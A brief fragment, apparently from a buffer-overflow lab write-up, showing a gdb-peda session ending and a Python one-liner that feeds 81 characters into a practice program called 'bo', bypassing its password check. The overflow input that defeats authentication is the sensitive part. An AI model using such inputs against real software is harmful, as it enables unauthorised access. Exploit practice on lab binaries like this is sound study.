 gdb-peda$ quit
root@Ubuntu ~/Desktop/stack# python -c "print 'T'*81" | ./bo
Please enter password: welcome, you are logged in!
root@Ubuntu ~/Desktop/stack#